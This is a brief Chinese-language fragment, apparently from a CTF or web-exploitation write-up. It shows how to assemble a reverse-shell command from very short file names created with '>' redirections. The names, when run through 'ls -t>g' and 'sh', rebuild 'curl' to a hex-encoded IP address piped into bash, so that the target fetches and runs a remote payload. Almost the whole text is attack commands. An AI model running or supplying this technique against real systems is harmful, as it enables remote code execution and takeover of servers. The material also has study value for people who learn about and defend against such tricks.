 步骤一：构造ls -t>g
x:ls –th >g
步骤二：构造一个反弹shell
>ash
>b\
>\|\
>A1\
>01\
>A8\
>C0\
>0x\
>\ \
>rl\
>cu\
sh x
sh g